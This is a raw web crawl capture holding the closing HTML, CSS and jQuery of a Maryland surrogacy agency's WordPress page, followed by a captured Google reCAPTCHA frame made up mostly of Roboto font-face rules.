									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Grayscale</title><path fill="currentColor" d="M15.75 384h-15.75v-352h15.75v352zM31.5 383.75h-8v-351.75h8v351.75zM55 383.75h-7.75v-351.75h7.75v351.75zM94.25 383.75h-7.75v-351.75h7.75v351.75zM133.5 383.75h-15.5v-351.75h15.5v351.75zM165 383.75h-7.75v-351.75h7.75v351.75zM180.75 383.75h-7.75v-351.75h7.75v351.75zM196.5 383.75h-7.75v-351.75h7.75v351.75zM235.75 383.75h-15.75v-351.75h15.75v351.75zM275 383.75h-15.75v-351.75h15.75v351.75zM306.5 383.75h-15.75v-351.75h15.75v351.75zM338 383.75h-15.75v-351.75h15.75v351.75zM361.5 383.75h-15.75v-351.75h15.75v351.75zM408.75 383.75h-23.5v-351.75h23.5v351.75zM424.5 383.75h-8v-351.75h8v351.75zM448 384h-15.75v-352h15.75v352z"></path></svg></span><span class="pojo-a11y-toolbar-text">Grayscale</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-high-contrast" data-action="high-contrast" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>High Contrast</title><path fill="currentColor" d="M192 360v-272c-75 0-136 61-136 136s61 136 136 136zM384 224c0 106-86 192-192 192s-192-86-192-192 86-192 192-192 192 86 192 192z"></path></svg></span><span class="pojo-a11y-toolbar-text">High Contrast</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-negative-contrast" data-action="negative-contrast" data-action-group="schema" tabindex="-1" role="button">

									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Negative Contrast</title><path fill="currentColor" d="M416 240c-23.75-36.75-56.25-68.25-95.25-88.25 10 17 15.25 36.5 15.25 56.25 0 61.75-50.25 112-112 112s-112-50.25-112-112c0-19.75 5.25-39.25 15.25-56.25-39 20-71.5 51.5-95.25 88.25 42.75 66 111.75 112 192 112s149.25-46 192-112zM236 144c0-6.5-5.5-12-12-12-41.75 0-76 34.25-76 76 0 6.5 5.5 12 12 12s12-5.5 12-12c0-28.5 23.5-52 52-52 6.5 0 12-5.5 12-12zM448 240c0 6.25-2 12-5 17.25-46 75.75-130.25 126.75-219 126.75s-173-51.25-219-126.75c-3-5.25-5-11-5-17.25s2-12 5-17.25c46-75.5 130.25-126.75 219-126.75s173 51.25 219 126.75c3 5.25 5 11 5 17.25z"></path></svg></span><span class="pojo-a11y-toolbar-text">Negative Contrast</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-light-background" data-action="light-background" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Light Background</title><path fill="currentColor" d="M184 144c0 4.25-3.75 8-8 8s-8-3.75-8-8c0-17.25-26.75-24-40-24-4.25 0-8-3.75-8-8s3.75-8 8-8c23.25 0 56 12.25 56 40zM224 144c0-50-50.75-80-96-80s-96 30-96 80c0 16 6.5 32.75 17 45 4.75 5.5 10.25 10.75 15.25 16.5 17.75 21.25 32.75 46.25 35.25 74.5h57c2.5-28.25 17.5-53.25 35.25-74.5 5-5.75 10.5-11 15.25-16.5 10.5-12.25 17-29 17-45zM256 144c0 25.75-8.5 48-25.75 67s-40 45.75-42 72.5c7.25 4.25 11.75 12.25 11.75 20.5 0 6-2.25 11.75-6.25 16 4 4.25 6.25 10 6.25 16 0 8.25-4.25 15.75-11.25 20.25 2 3.5 3.25 7.75 3.25 11.75 0 16.25-12.75 24-27.25 24-6.5 14.5-21 24-36.75 24s-30.25-9.5-36.75-24c-14.5 0-27.25-7.75-27.25-24 0-4 1.25-8.25 3.25-11.75-7-4.5-11.25-12-11.25-20.25 0-6 2.25-11.75 6.25-16-4-4.25-6.25-10-6.25-16 0-8.25 4.5-16.25 11.75-20.5-2-26.75-24.75-53.5-42-72.5s-25.75-41.25-25.75-67c0-68 64.75-112 128-112s128 44 128 112z"></path></svg></span><span class="pojo-a11y-toolbar-text">Light Background</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-links-underline" data-action="links-underline" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Links Underline</title><path fill="currentColor" d="M364 304c0-6.5-2.5-12.5-7-17l-52-52c-4.5-4.5-10.75-7-17-7-7.25 0-13 2.75-18 8 8.25 8.25 18 15.25 18 28 0 13.25-10.75 24-24 24-12.75 0-19.75-9.75-28-18-5.25 5-8.25 10.75-8.25 18.25 0 6.25 2.5 12.5 7 17l51.5 51.75c4.5 4.5 10.75 6.75 17 6.75s12.5-2.25 17-6.5l36.75-36.5c4.5-4.5 7-10.5 7-16.75zM188.25 127.75c0-6.25-2.5-12.5-7-17l-51.5-51.75c-4.5-4.5-10.75-7-17-7s-12.5 2.5-17 6.75l-36.75 36.5c-4.5 4.5-7 10.5-7 16.75 0 6.5 2.5 12.5 7 17l52 52c4.5 4.5 10.75 6.75 17 6.75 7.25 0 13-2.5 18-7.75-8.25-8.25-18-15.25-18-28 0-13.25 10.75-24 24-24 12.75 0 19.75 9.75 28 18 5.25-5 8.25-10.75 8.25-18.25zM412 304c0 19-7.75 37.5-21.25 50.75l-36.75 36.5c-13.5 13.5-31.75 20.75-50.75 20.75-19.25 0-37.5-7.5-51-21.25l-51.5-51.75c-13.5-13.5-20.75-31.75-20.75-50.75 0-19.75 8-38.5 22-52.25l-22-22c-13.75 14-32.25 22-52 22-19 0-37.5-7.5-51-21l-52-52c-13.75-13.75-21-31.75-21-51 0-19 7.75-37.5 21.25-50.75l36.75-36.5c13.5-13.5 31.75-20.75 50.75-20.75 19.25 0 37.5 7.5 51 21.25l51.5 51.75c13.5 13.5 20.75 31.75 20.75 50.75 0 19.75-8 38.5-22 52.25l22 22c13.75-14 32.25-22 52-22 19 0 37.5 7.5 51 21l52 52c13.75 13.75 21 31.75 21 51z"></path></svg></span><span class="pojo-a11y-toolbar-text">Links Underline</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-readable-font" data-action="readable-font" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Readable Font</title><path fill="currentColor" d="M181.25 139.75l-42.5 112.5c24.75 0.25 49.5 1 74.25 1 4.75 0 9.5-0.25 14.25-0.5-13-38-28.25-76.75-46-113zM0 416l0.5-19.75c23.5-7.25 49-2.25 59.5-29.25l59.25-154 70-181h32c1 1.75 2 3.5 2.75 5.25l51.25 120c18.75 44.25 36 89 55 133 11.25 26 20 52.75 32.5 78.25 1.75 4 5.25 11.5 8.75 14.25 8.25 6.5 31.25 8 43 12.5 0.75 4.75 1.5 9.5 1.5 14.25 0 2.25-0.25 4.25-0.25 6.5-31.75 0-63.5-4-95.25-4-32.75 0-65.5 2.75-98.25 3.75 0-6.5 0.25-13 1-19.5l32.75-7c6.75-1.5 20-3.25 20-12.5 0-9-32.25-83.25-36.25-93.5l-112.5-0.5c-6.5 14.5-31.75 80-31.75 89.5 0 19.25 36.75 20 51 22 0.25 4.75 0.25 9.5 0.25 14.5 0 2.25-0.25 4.5-0.5 6.75-29 0-58.25-5-87.25-5-3.5 0-8.5 1.5-12 2-15.75 2.75-31.25 3.5-47 3.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Readable Font</span>								</a>
							</li>
																		<li class="pojo-a11y-toolbar-item">
							<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-reset" data-action="reset" tabindex="-1" role="button">
								<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Reset</title><path fill="currentColor" d="M384 224c0 105.75-86.25 192-192 192-57.25 0-111.25-25.25-147.75-69.25-2.5-3.25-2.25-8 0.5-10.75l34.25-34.5c1.75-1.5 4-2.25 6.25-2.25 2.25 0.25 4.5 1.25 5.75 3 24.5 31.75 61.25 49.75 101 49.75 70.5 0 128-57.5 128-128s-57.5-128-128-128c-32.75 0-63.75 12.5-87 34.25l34.25 34.5c4.75 4.5 6 11.5 3.5 17.25-2.5 6-8.25 10-14.75 10h-112c-8.75 0-16-7.25-16-16v-112c0-6.5 4-12.25 10-14.75 5.75-2.5 12.75-1.25 17.25 3.5l32.5 32.25c35.25-33.25 83-53 132.25-53 105.75 0 192 86.25 192 192z"></path></svg></span>
								<span class="pojo-a11y-toolbar-text">Reset</span>
							</a>
						</li>
					</ul>
									</div>
			</div>
		</nav>
		</div><!--.main-container-wrap-->
<!-- Latest compiled and minified JavaScript -->
<script src="https://surrogacymaryland.com/wp-content/themes/schema%20child/js/bootstrap.min.js"></script> 


<style>

.video-row .short-video-title {
  margin-top: -160px;
  margin-bottom: 10px;
  text-align: center;
  font-weight: bold;
  display: block;
  color:#fff;
}

.video-row iframe {
  pointer-events:none;
  background:url('/wp-content/themes/schema%20child/images/youtube-bg.jpg') center center no-repeat;
  background-size:cover;
}


h2.vid-title {
  color: #fff;
  text-align: center;
  margin-top:20px;
}

</style>


<script>

var j = jQuery.noConflict();

j(function() {

    //DEFER LOADING OF YOUTUBE VIDEOS
    j('div[itemprop="video"]').on('click', function(e) {    
        e.preventDefault();
        var iframe = j(this).find('iframe');
        var url = iframe.attr('data-src');
        var srcValue = iframe.attr('src');
      
        if(srcValue == 'about:blank') {
          iframe.attr('src', url);
          iframe.css('pointer-events', 'auto');
        }
    
    });

});


//Prevent Duplicate Form Submissions 
jQuery(document).on('click', '.wpcf7-submit', function(e){
    if (jQuery('img', jQuery(this).closest('div')).css('visibility') === 'visible') {
        e.preventDefault(); 
        return false;
    }
});

</script>

</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: surrogacymaryland.com @ 2026-01-27 10:40:13 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Leb17IUAAAAAOM9i3Vmt5uO1xxq_zkx65bffKfX&co=aHR0cHM6Ly9zdXJyb2dhY3ltYXJ5bGFuZC5jb206NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=4k4d028wlmao
body_size: 48811
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
